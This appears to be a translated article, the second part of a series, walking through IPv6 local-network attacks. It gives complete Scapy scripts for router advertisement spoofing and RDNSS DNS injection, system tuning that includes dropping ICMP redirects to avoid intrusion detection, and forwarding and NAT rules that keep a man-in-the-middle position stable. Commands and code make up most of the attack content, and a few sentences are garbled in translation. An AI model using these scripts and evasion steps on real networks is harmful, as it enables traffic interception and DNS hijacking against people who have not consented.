
16.12.2025
10 min
505

The second part of the material is devoted to the practical analysis of attacks on IPv6 in real networks. It considers how standard IPv6 mechanisms behave in a working environment and what risks arise during their incorrect or uncontrolled operation.
The material covers system preparation, features of IPv6 traffic processing, as well as typical scenarios of interception and substitution of network parameters. Special attention is paid to routing problems, connection stability and consequences for corporate infrastructure.

In order for a machine to effectively perform RA spoofing, RDNSS injection, or DHCPv6 spoofing, it is necessary to disable or modify the behavior of system IPv6 options that may interfere or cause conflicts in advance. This is especially important if the attack is not being carried out from Kali, but from a Debian/Ubuntu base system.
:~$ sudo ip link set dev eth0 promisc
:~$ sudo sysctl -w net.ipv6.conf.all.accept_ra=0
:~$ sudo sysctl -w net.ipv6.conf.default.accept_ra=0
:~$ sudo sysctl -w net.ipv6.conf.all.accept_redirects=0
:~$ sudo modprobe nf_conntrack
During attacks, your computer may start sending ICMP redirect packets that will be detected by an intrusion detection system. To prevent this:
:~$ sudo sysctl -w net.ipv6.conf.all.accept_redirects=0
:~$ sudo ip6tables -A INPUT -p ipv6-icmp --icmpv6-type redirect -j DROP
:~$ sudo ip6tables -A OUTPUT -p ipv6-icmp --icmpv6-type redirect -j DROP
:~$ sudo sysctl -w fs.file-max=100000
:~$ sudo sysctl -w net.core.somaxconn=65535
:~$ sudo sysctl -w net.core.netdev_max_backlog=65536
:~$ sudo sysctl -w net.ipv4.tcp_fin_timeout=15
:~$ sudo sysctl -w net.ipv4.tcp_tw_reuse=1
:~$ sudo sysctl -w net.ipv4.tcp_max_tw_buckets=65536
What it does:
netdev_max_backlog: increases the queue for receiving packets;
somaxconn: increases the length of the TCP connection queue;
tcp_tw_*: helps the system release TIME-WAIT sockets faster;
file-max: prevents the system from reaching the limit of open files due to a large number of connections.
If the MITM is associated with a TCP proxy (for example, if you are intercepting HTTPS or SMB), increasing the TCP window can speed up the transfer:
:~$ sudo sysctl -w net.ipv4.tcp_window_scaling=1

RA Spoofing attack consists in the fact that the attacker sends fake Router Advertisement packets to the local segment, impersonating a router. This allows him to inject a fake IPv6 prefix and impose himself as the default gateway for all hosts. Even if the network appears to use only IPv4, almost all modern operating systems.
The most important parameter to consider when working with RA Spoofing is the routerlifetime. This parameter tells the host how many seconds to consider the sender of the RA as a valid router. If you specify routerlifetime=0, the host will remove the route through this node. If you specify, routerlifetime=1800, it will accept the attacker as the default gateway for the next 30 minutes.
The higher the lifetime, the longer the attacker remains in the victim’s routing table. Does a pentester need this? Unlikely. The DoS risk from MITM is already high, so the attacker needs to be careful.
ICMPv6 RA packets contain two control flags:
M (Managed Address Configuration): If set, the host should use DHCPv6 to obtain an IPv6 address;
O (Other Configuration): If set, the host should use DHCPv6 only to obtain non-address related parameters (e.g. DNS).
The combination of flags determines the client’s behavior:

This is critical for assessing the attack surface:
When M=0, O=0→ DHCPv6 packets are not needed and the attack is only possible via RA or RDNSS;
When M=1, O=1→ the network is vulnerable to DHCPv6 spoofing (e.g. via mitm6).
Analyzing flag values in RA is key to selecting an attack vector.
The scenario for carrying out the attack would look like this:
#!/usr/bin/env python3

from scapy.all import *
import argparse

def main():
    parser = argparse.ArgumentParser()
    parser.add_argument("-i", "--interface", required=True, help="Network interface (e.g., eth0)")
    parser.add_argument("-m", "--mac", required=True, help="Spoofed MAC address to include in the RA")
    parser.add_argument("--llip", required=True, help="Your link-local IPv6 address")
    parser.add_argument("-l", "--lifetime", type=int, default=1800, help="Router Lifetime in seconds (default: 1800)")
    parser.add_argument("--interval", type=int, default=5, help="Interval between packets (default: 5 seconds)")
    parser.add_argument("--revert", action="store_true", help="Send RA with router lifetime = 0 to remove route")

    args = parser.parse_args()

    lifetime = 0 if args.revert else args.lifetime

    ra = IPv6(src=args.llip, dst="ff02::1", hlim=255) / \
         ICMPv6ND_RA(routerlifetime=lifetime) / \
         ICMPv6NDOptSrcLLAddr(lladdr=args.mac)

    mode = "REVERT" if args.revert else "SPOOF"
    print(f"[+] Sending {mode} RA on {args.interface}")
    print(f"    Source LL IP: {args.llip}")
    print(f"    MAC:          {args.mac}")
    print(f"    Lifetime:     {lifetime}s")
    print(f"    Interval:     {args.interval}s")

    send(ra, iface=args.interface, loop=1, inter=args.interval)

if __name__ == "__main__":
    main()

This script implements a basic RA spoofing attack. The script forges a router advertisement packet that is used to indicate to victims on the local network a fake default gateway.
–interface- is the network interface through which the RA packet will be sent;
–mac- MAC address specified in the Source Link Address option;
–llip- the attacker specifies the link-local IPv6 address that will be the source of the RA;
–lifetime- default router lifetime (Router Lifetime);
–interval- the attacker specifies the interval between RA transmissions (in seconds);
–revert- cancels all changes; routerlifetime=0 allows the attacker to remove his address as the default gateway on target hosts.
:~$ sudo python3 RA.py --interface eth0 --mac 00:50:00:00:01:00 --lifetime 300 --interval 5 --llip fe80:250:ff:fe00:100
When dealing with MITM attacks related to ICMPv6, it is necessary to configure the time-to-live value to avoid DoS. MITM attacks are known for their risks, but you need to know what to do.
The body of the RA packet from the attacker will look like this:

Also worth noting is the “Default Router Settings: High” setting. This indicates the priority of this router among all available routers. This is part of the RA packet flags and determines how much the client will trust this particular gateway if there are multiple gateways on the network. Possible values:
00— Low (low priority);
01— Medium (default);
10— High (high priority)
For an attacker, setting the Prf = High flag makes his computer a priority gateway over legitimate devices on the network, allowing him to:
More reliably intercept traffic (even if the real router is active);
More reliably maintain the default gateway status.
When a client has multiple RAs from different routers on the local network, it compares their priorities.
If it sees an RA with High and the current gateway was Medium or Low, the client will switch to the new gateway, even if the previous route has not yet expired.
This is a mechanism for choosing the “best router”.
Meanwhile, on the legitimate Windows host, we see that the attacker’s local address has become the default gateway at the IPv6 level. This was the goal of this attack. And it will last for 300 seconds, as indicated when the tool was launched.
C:\Users\user> ipconfig /all

All local host traffic will now go through the attacker’s computer.
This –interval parameter controls how often RA packets are sent. This is important because of a kind of race condition between your fake RA packets and the RA packets from the real router on the network.
If the real router sends its RA packets more often than you do, clients may start using it as their primary gateway again. Therefore, for your attack to be stable, you need to set the interval so that your RA packets arrive more often than the packets from the legitimate device.
For example:
If you specify –interval 10 and the real router sends an RA every 30 seconds, your spoofing will be effective.
But if your –interval 30 router sends an RA every 10 seconds, the victims will be “intercepted” back.
Typically, a value between 3 and 10 seconds is a good fit, but some experimentation may be necessary on some networks.
One of the common mistakes when performing RA spoofing is ignoring the routing issue on the attacker’s side. Even if the host has accepted our RA and considers us the default gateway, this does not mean that all traffic will automatically go to us. Of course, it will be the first. But then you need to be able to process it correctly and send it back. Otherwise, big problems can arise.
By default, routing is disabled in Linux distributions. It must be explicitly enabled using the following command, but you need root privileges to do this:
:~$ sudo sysctl -w net.ipv6.conf.all.forwarding=1
Now we need to configure our firewall. If it blocks everything by default (which is often the case), we need to enable forwarding:
:~$ sudo ip6tables -A FORWARD -i eth0 -j ACCEPT
When implementing RA Spoofing, one of the key tasks is to ensure that IPv6 traffic is properly routed. Even if the victim accepts the RA packet and sets the attacker’s machine as the default gateway, this does not guarantee that the connection will work. Without the correct settings for forwarding and translating outgoing traffic, the following situation will occur:
Incoming traffic from the victim arrives at the attacking system;
But when trying to forward this traffic further (for example, to the Internet), responses from remote hosts cannot return to the victim or are routed asymmetrically;
As a result, the connection is broken: the client sends a SYN, receives a SYN/ACK (via a different path), does not recognize it and drops it.
This is a typical example of asymmetric routing, where return traffic bypasses the attacking system or arrives with an incorrect source IP address, which disrupts the TCP session or causes problems at L7.
This command activates masquerading, which replaces the source IPv6 address with the address of the attacking host. This is necessary when:
:~$ sudo ip6tables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
Allows masquerading – replacing the source IPv6 address with the address of the attacking host. This is necessary when:
The attacker is not on the same subnet as the victim;
Traffic is redirected to another network segment or to the Internet;
It is impossible or undesirable to advertise routes back to the victim’s addresses.
Cloaking solves the problem of return traffic: a remote host (e.g., an external server) will see the attacker’s IP address as the source and send response packets to it. The attacking machine will then send these responses to the victim itself, completing the chain.
Without this rule, return packets will either not be returned or will be sent directly to bypass the attacker (if there is an alternative in the routing table), rendering the attack ineffective.
:~$ sudo ip6tables -t nat -A POSTROUTING -o eth0 -j MASQUERADE

A man-in-the-middle attacker can then listen to the traffic. Here is an example of intercepted ICMPv6 Echo requests and responses between a Windows client and a Cisco IOS router:
C:\Users\user>ping 4000::1
This allows MITM attacks on IPv6 networks using fake RAs. Keep in mind that if you are performing this attack on a real infrastructure, you will need NAT64 (e.g. tayga) because:
Most IPv4 hosts still use the Internet;
Target hosts connected via IPv6 will try to access sites that do not have AAAA records (or know nothing about NAT64);
In this situation, your machine must translate the victim’s IPv6 traffic into IPv4 requests to the outside world and back.
Without this, the host whose IPv6 gateway you intercepted will simply lose access to half of its resources. This will either cause it to fall back to the current router or raise suspicions.

RDNSS (Recursive DNS Server Variant) – This mechanism is part of the IPv6 Router Advertisement (RA) protocol described in RFC 8106. It allows a router to send DNS server addresses directly to clients in RA packets, without the need to use DHCPv6. This mechanism is used in operating systems that support stateless DNS configuration, and allows a client to automatically configure DNS when receiving an RA.
The essence of RDNSS substitution is as follows:
The attacker sends RA packets containing a fake DNS server;
Clients supporting RDNSS accept this address and start sending DNS queries through the attacker;
This allows them to intercept, replace, or redirect DNS queries, gaining full control over the resolution of domains on the network.
RDNSS support depends on the client stack implementation:
Windows 10 1709+, Windows 11, Linux with systemd permission, macOS Big Sur+ accept RDNSS by default;
Older versions of Windows (7, 8, early 10) ignore RDNSS and use DHCPv6 or manual DNS configuration.
RDNSS spoofing is especially effective in networks where: DHCPv6 is not used or disabled, RA packets are accepted without inspection, and DNS queries are not encrypted (no DoH/DoT). All an attacker needs to do is launch a fake RA with RDNSS enabled, and most modern devices will automatically use the fake DNS.
The RDNSS Spoofing attack will be performed using this small tool, but it is necessary to explain the details of the script so that you understand how this attack works.
#!/usr/bin/env python3

from scapy.all import *
import argparse

def send_rdns_spoof(args):
    ra = IPv6(
        src=args.llip,
        dst="ff02::1",
        hlim=255) / ICMPv6ND_RA(routerlifetime=0) / ICMPv6NDOptRDNSS(dns=[args.dns], lifetime=args.lifetime)

    print(f"[+] Sending RDNSS RA on {args.interface}")
    print(f"    Source LL IP: {args.llip}")
    print(f"    DNS:          {args.dns}")
    print(f"    Lifetime:     {args.lifetime}s")
    print(f"    Interval:     {args.interval}s")

    send(ra, iface=args.interface, loop=1, inter=args.interval)

def main():
    parser = argparse.ArgumentParser(description="RDNSS Spoofing via IPv6 RA")
    parser.add_argument("-i", "--interface", required=True, help="Network interface (e.g. eth0)")
    parser.add_argument("--llip", required=True, help="Link-local IPv6 address (source IP)")
    parser.add_argument("--dns", required=True, help="DNS server to inject (IPv6 address)")
    parser.add_argument("--lifetime", type=int, default=600, help="RDNSS option lifetime (default: 600 seconds)")
    parser.add_argument("--interval", type=int, default=5, help="Interval between packets in seconds")

    args = parser.parse_args()
    send_rdns_spoof(args)

if __name__ == "__main__":
    main()
If you set the value too high (e.g. 1800 or 3600 seconds) and do not send the RA again, but simply terminate the script or log out:
The client will continue to use the spoofed DNS until the end of its lifetime;
If the DNS is no longer available (e.g. the attacker has turned off the machine), this will cause name resolution to fail;
In effect, this becomes an unintentional DoS attack.
If you need a temporary interception for 60 or 120 seconds, specify --lifetime 60or . --lifetime 120
If the fake is going to last a long time – support it by re-sending RA;
If you need to remove the record from the client, send the same RA with –lifetime 0 and it will remove the DNS from the cache.
:~$ sudo python3 rdnss.py -i eth0 --llip fe80::20c:29ff:fef0:470d --dns fe80::20c:29ff:fef0:470d --lifetime 100 --interval 30
[+] Sending RDNSS RA on eth0
    Source LL IP: fe80::20c:29ff:fef0:470d
    DNS:          fe80::20c:29ff:fef0:470d
    Lifetime:     100s
    Interval:     30s
